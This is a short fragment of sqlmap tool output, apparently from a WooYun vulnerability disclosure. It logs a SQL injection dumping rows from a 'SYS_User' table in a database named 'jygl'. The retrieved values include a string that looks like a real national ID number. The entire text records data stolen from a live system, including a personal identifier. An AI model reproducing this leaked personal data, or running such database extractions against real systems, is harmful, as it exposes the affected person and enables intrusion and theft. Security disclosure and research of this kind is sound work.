 technique
[19:41:49] [INFO] the SQL query used returns 87 entries
[19:42:20] [WARNING] in case of continuous data retrieval problems you are advi
ed to try a switch '--no-cast' or switch '--hex'
[19:42:20] [INFO] fetching number of entries for table 'SYS_User' in database
jygl'
[19:42:20] [INFO] resumed: 87
[19:42:20] [INFO] fetching number of distinct values for column 'QQ'
[19:42:20] [INFO] resumed: 0
[19:42:20] [INFO] fetching number of distinct values for column 'id'
[19:42:20] [INFO] resumed: 87
[19:42:20] [INFO] using column 'id' as a pivot for retrieving row data
[19:42:20] [INFO] resumed: 1
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed: 44
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed: 4
[19:42:20] [INFO] resumed: 430102197911302529
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed:
[19:42:20] [INFO] resumed: 03  5 2012 11:40AM
[19:42:20] [INFO] resuming partial value:
www.wooyun.org
[19:42:20] [INFO] retrieved: